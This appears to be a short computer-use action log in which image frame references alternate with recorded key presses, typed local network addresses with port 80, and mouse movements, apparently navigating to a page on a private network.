
{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "192.168.10.105/"}

{"action": "type", "text": "192.168.10.102"}

{"action": "type", "text": ":80"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [304, 335]}

{"action": "mouse_move", "coordinate": [532, 369]}

{"action": "mouse_move", "coordinate": [446, 571]}
